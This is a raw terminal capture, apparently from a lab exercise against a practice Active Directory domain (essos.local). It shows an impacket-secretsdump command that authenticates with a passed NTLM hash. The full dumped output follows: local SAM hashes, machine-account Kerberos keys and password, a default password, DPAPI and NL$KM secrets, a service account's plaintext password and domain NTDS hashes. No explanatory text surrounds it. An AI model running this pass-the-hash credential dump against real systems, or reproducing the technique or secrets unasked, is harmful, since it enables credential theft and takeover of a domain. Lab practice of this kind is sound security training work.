 └─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:b1794c0bfede743de3a1c22425c2c5e1 administrator@essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf18b911496cde6fb203a7d759ef32302
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ESSOS\MEEREEN$:aes256-cts-hmac-sha1-96:a440bc987e73a8b26362b0554c77a3d334d1a5e98dff39a5194981d7f12b8e1c
ESSOS\MEEREEN$:aes128-cts-hmac-sha1-96:8649ee813613379cb1b23865f41330c0
ESSOS\MEEREEN$:des-cbc-md5:62f2d3899883f4fb
ESSOS\MEEREEN$:plain_password_hex:78c0f0136abde693b22322d8a8b53ee1e3c573d26ec3cf6eb2f6256e58fd593a6bf31598fabfbf28e9878738b9f1fec9
31bd3acc144ab63be3e1ac80428ef600d6192f46251492bd5b77448c9b7a71f72f117ba57aaa72726aa9ee8931bee10ec055402f6422e3f1c52aa8d9eaa72acfa3
ESSOS\MEEREEN$:aad3b435b51404eeaad3b435b51404ee:2ed16485d41a887f04791d626e77efef:::
[*] DefaultPassword
(Unknown User):vagrant
[*] DPAPI_SYSTEM
dpapi_machinekey:0x117e49a535700dadd25d14dca1acf1af4c96384a
dpapi_userkey:0x627c980aba7bb1a43692eb798d3e8f5fa7cda3d6
[*] NL$KM
0000 07 5B 7E 6E B3 FF 8E 00 F9 DD 1A 84 B5 9B CD 49 .[~n...........I
0010 4B EB 8B 52 42 B3 3C FD 95 74 EA DF C5 A6 F0 AF K..RB.<..t......
0020 DF C6 A7 59 05 F9 3F 15 1E E0 35 B0 7E 03 50 D4 ...Y..?...5.~.P.
0030 36 7B CF 42 C5 6C 2B FD 85 A4 31 AC 8D 11 39 8F 6{.B.l+...1...9.
NL$KM:075b7e6eb3ff8e00f9dd1a84b59bcd494beb8b5242b33cfd9574eadfc5a6f0afdfc6a75905f93f151ee035b07e0350d4367bcf42c56c2bfd85a431ac8d11
[*] _SC_cloudbase-init
cloudbase-init:1EdnPs2jXBBfU2ExsCb2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1794c0bfede743de3a1c22425c2c5e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::